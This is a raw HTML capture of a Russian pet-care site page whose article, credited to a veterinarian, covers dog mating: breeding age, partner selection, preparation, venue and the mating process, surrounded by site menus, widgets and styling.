	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Особенности вязки собак"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/vyazka-sobak/" />
	<meta itemprop="headline" content="Особенности вязки собак" />
	<meta itemprop="description" content="Вязка собак – крайне ответственное дело. Решить, будет ли заводчик заниматься разведением он должен еще в процессе выбора щенка. Далеко не все суки и кобели пригодны для вязки. Только соблюдение всех рекомендаций позволит получить здоровый помет. &nbsp; Содержание1  Возраст для вязки2 Подбор пары3 Подготовка в вязке4 Выбор места для «встречи»5 Знакомство и вязка  Возраст для вязки Кобели считаются половозрелыми в возрасте от 9 месяцев и до 1 года 2 месяцев. Именно в этот период пес начинает повсюду оставлять метки. Многие кобели проявляют половое поведение уже в шестимесячном возрасте. Но так рано оплодотворить суку они не могут из-за низкой концентрации сперматозоидов в сперме. Достаточным качество спермы становится лишь в 15-18 месяцев собаки. Этот возраст вполне подходит для полноценной вязки. Кобеля можно вязать с сукой до самой его смерти. У самок половая зрелость наступает лишь на третью течку. Первая бывает в возрасте от 6 до 9 месяцев. Возраст третьей течки – 20&#8230;" />
	<meta itemprop="datePublished" content="2015-02-22" />
	<meta itemprop="dateModified" content="2023-09-04" />
	<meta itemprop="url" content="https://usatiki.ru/vyazka-sobak/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/topics/148/32f6b-mating_dogs3.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Особенности вязки собак</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>4 сентября 2023</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Вязка собак – крайне ответственное дело. Решить, будет ли заводчик заниматься разведением он должен еще в процессе выбора щенка. Далеко не все суки и кобели пригодны для вязки. Только соблюдение всех рекомендаций позволит получить здоровый помет.</p>
<p>&nbsp;</p><div class="adfinity_block_10222"></div>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span>  Возраст для вязки</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Подбор пары</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Подготовка в вязке</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Выбор места для «встречи»</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Знакомство и вязка</a></li></ul></div>
<h2><span id="i"> Возраст для вязки</span></h2>
<p>Кобели считаются половозрелыми в возрасте от 9 месяцев и до 1 года 2 месяцев. Именно в этот период пес начинает повсюду оставлять метки. Многие кобели проявляют половое поведение уже в шестимесячном возрасте. Но так рано оплодотворить суку они не могут из-за низкой концентрации сперматозоидов в сперме.</p>
<p>Достаточным качество спермы становится лишь в 15-18 месяцев собаки. Этот возраст вполне подходит для полноценной вязки. Кобеля можно вязать с сукой до самой его смерти.</p>
<p><img decoding="async" class="aligncenter" src="/files/images/mating%20dogs.jpg" alt="Вязка собак" /><br />
У самок половая зрелость наступает лишь на третью течку. Первая бывает в возрасте от 6 до 9 месяцев. Возраст третьей течки – 20 месяц жизни. Идеальное время для вязки суки – с 11 по 15 день с начала течки.<br />
И сук, и кобелей в первый раз вязать лучше всего в возрасте около двух лет. К этому времени животные полностью достигнут половой зрелости и окончательно окрепнут. Ранняя половая жизнь может только навредить.</p>

<h2><span id="i-2">Подбор пары</span></h2>
<blockquote>
<p>Чаще всего вопросом подбора пары озабочены владельцы сук. Хозяева кобелей, как правило, не склонны тщательно подбирать невест.</p>
</blockquote>
<p>Хозяева самки обязательно должны еще до начала подбора кандидата «в отцы» решить, какова цель предстоящей вязки. Если предполагается только лишь репродукция, то кобеля можно подбирать из обычных псов. Если же задачей является участие в племенном разведении, то здесь придется искать известного чемпиона с родословной. Как же найти породистого кобеля?</p>
<p>Нужно посоветоваться с зоотехником клуба, в котором имеется членство. Он поможет подобрать наиболее подходящий вариант. При выборе кобеля обязательно нужно учитывать его местонахождение и насыщенность региона. Кинологи стараются вязать собак из разных областей.<br />
<img decoding="async" class="aligncenter" src="/files/images/mating%20dogs1.jpg" alt="Вязка собак" /><br />
Стоит также периодически посещать специализированные выставки и общаться с другими владельцами собак. Но, не стоит думать, что победитель ринга является качественным племенным производителем. Принимая решение о вязке с кобелем необходимо ознакомиться с его родословной. Документ должен быть выдан кинологической организацией. Если родословная была выдана в одной из зарубежных стран, то на ней должна присутствовать эмблема FCI.</p>
<h2><span id="i-3">Подготовка в вязке</span></h2>
<p>В день встречи собак любая мелочь важна. Не стоит давать &#171;брачующимся&#187; никакого корма. Если же вязка запланирована на вечер, животное можно покормить. Но пища должна быть очень легкой. Также не стоит выгуливать в этот день питомца. Сводить на улицу можно лишь для того, чтобы собака справила естественные потребности.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p><img decoding="async" class="aligncenter" src="/files/images/mating%20dogs2.jpg" alt="Вязка собак" /></p>
<p>Суку обязательно перед самой вязкой необходимо обработать в районе половых органов и хвоста слабым раствором марганцовки. Также собаку требуется за несколько дней до предполагаемой встречи обработать препаратами против гельминтов.<br />
Для вязки собак крупных пород следует подготовить намордник, поводок, а также кожаный ошейник. Это поможет обезопасить хозяев от травм в случае, если придется помогать животным спариваться.</p>
<h2><span id="i-4">Выбор места для «встречи»</span></h2>
<p>Вязка должна происходить на территории кобеля. Пес должен чувствовать себя уверенно и спокойно. Но, допускается вязка и на территории суки, в случае, если иные варианты невозможны. Важно дать кобелю осмотреться на новой территории. Пес должен обнюхать каждый уголок и успокоиться.</p>
<p>В качестве места для <a title="Случка собак: когда и как случать" href="https://usatiki.ru/sluchka-sobak-kogda-i-kak-sluchat/">случки</a> для крупных собак подойдет огороженный участок земли. Если собаки небольшого размера, то их встреча может пройти и в квартире. На пол рекомендуется заранее что-то подстелить, чтобы животные не скользили и не травмировались.</p>
<h2><span id="i-5">Знакомство и вязка</span></h2>

<p>Чтобы вязка прошла быстро и беспроблемно, собак необходимо правильно познакомить. Гостя выпускают на подготовленную площадку первым. Спустя 10 минут можно завести второго пса. Если у кобеля это первая вязка, то хозяин должен сам подвести его к суке, взяв за ошейник, и указать то направление, в котором необходимо двигаться. Если животное перевозбудилось и не может правильно сделать «садку», требуется вывести его на некоторое время в другую комнату и дать время успокоиться.</p>
<p><img decoding="async" class="aligncenter" src="/files/images/mating%20dogs3.jpg" alt="Вязка собак" /></p>
<p>Перед садкой кобель должен облизать петлю и уши суки. Это увеличивает шансы на благосклонность самки. Сука может испугаться чрезмерно агрессивного кобеля, поджать хвост и всем своим видом показывать агрессивный настрой. Это означает, что собака не готова к спариванию и процесс лучше прекратить.</p>
<p>Сразу же после эякуляции начинается склещивание. Если сука пытается вырваться, необходимо немного ее придержать. Но так, чтобы собаки не испугались. Если склещивания не произошло, потребуется повторная вязка собак. Ее можно провести через сутки или двое после первой.</p>
<p>Как только вязка собак будет окончена, и животные потеряют интерес друг к другу, их следует развести по разным помещениям и дать отдохнуть. Если, несмотря на всю подготовку, собаки не хотят спариваться, не стоит их заставлять. Кобель и сука вполне могли просто не понравиться друг другу. Такое бывает. В этой ситуации стоит подумать о подборе нового «партнера» для своего питомца.</p>
<div class="fpm_end"></div><p><b>Читайте также:</b></p>
<ul><li><a href="https://usatiki.ru/vyazka-sobak-2/">Основные правила и особенности вязки собак</a></li>

<li><a href="https://usatiki.ru/pochemu-sobaki-slipayutsya-pri-sparivanii/">Почему собаки слипаются при спаривании</a></li>

<li><a href="https://usatiki.ru/na-kakoj-den-techki-mozhno-vyazat-sobaku/">На какой день течки можно вязать собаку</a></li>
</ul></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-148" class="post-ratings" data-nonce="923e28d8a1"><img id="rating_148_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(148, 1, '1 Звезда');" onmouseout="ratings_off(2.8, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_148_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(148, 2, '2 Звезды');" onmouseout="ratings_off(2.8, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_148_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(148, 3, '3 Звезды');" onmouseout="ratings_off(2.8, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_148_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(148, 4, '4 Звезды');" onmouseout="ratings_off(2.8, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_148_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(148, 5, '5 Звезд');" onmouseout="ratings_off(2.8, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>4</strong> оценок, среднее: <strong>2,75</strong> из 5)<br /><span class="post-ratings-text" id="ratings_148_text"></span></div><div id="post-ratings-148-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/kakoe-znachenie-imeet-hvost-dlya-sobaki/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/05/kakoe-znachenie-imeet-hvost-dlya-sobaki-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/05/kakoe-znachenie-imeet-hvost-dlya-sobaki-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/05/kakoe-znachenie-imeet-hvost-dlya-sobaki-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Какое значение имеет хвост для собаки									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/koshachiy-son/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/help/294/7fd03-7461670_Moritz_im_Koerbchen_by_CRuS23-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/help/294/7fd03-7461670_Moritz_im_Koerbchen_by_CRuS23-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/help/294/7fd03-7461670_Moritz_im_Koerbchen_by_CRuS23-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Все о кошачьем сне									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/chipirovanie-zhivotnyh/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/236/0b652-88452833cc7d91f38fe65a207c93ca8f.png" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/236/0b652-88452833cc7d91f38fe65a207c93ca8f.png.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/236/0b652-88452833cc7d91f38fe65a207c93ca8f.png" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Чипирование животных: что это такое?									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/otnoshenie-k-koshkam-v-raznyh-stranah/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/121/41cb9-yaponiya-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/121/41cb9-yaponiya-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/121/41cb9-yaponiya-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Как относятся к кошкам в разных странах									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/skolko-let-zhivut-sobaki-raznyh-porod/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/07/skolko-let-zhivut-sobaki-raznyh-porod-550x450.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/07/skolko-let-zhivut-sobaki-raznyh-porod-550x450.jpeg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/07/skolko-let-zhivut-sobaki-raznyh-porod-550x450.jpeg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Сколько лет живут собаки разных пород									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/vystavka-koshek-v-essene/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/435/4886f-3482110_thumb.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/435/4886f-3482110_thumb.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/435/4886f-3482110_thumb.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Выставка кошек в Эссене									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/vyazka-sobak/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1a34b12acd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
